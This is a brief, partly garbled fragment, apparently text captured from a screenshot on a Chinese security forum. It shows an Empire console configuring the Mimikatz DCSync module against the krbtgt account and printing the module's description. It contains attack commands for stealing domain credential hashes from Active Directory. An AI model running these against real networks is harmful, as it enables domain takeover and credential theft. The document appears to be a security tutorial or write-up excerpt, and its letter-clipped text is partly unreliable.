 pull replication
Empire: credentials/mimikatz/dcsync) > set user dc2\krbtgt
Empire: credentials/mimikatz/dcsync) > info
Name: Invoke-Mimikatz DCsync
Module: credentials/mimikatz/dcsync
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
utputExtension: None
uthors:
@gentilkiwi
@JosephBialek
escription:
Runs PowerSploit's Invoke-Mimikatz function to extract a
given account password through Mimikatz's lsadump::dcsync
module. This doesn't need code execution on a given DC, but
needs to be run from a user context with DA equivalent
privileges
先知社区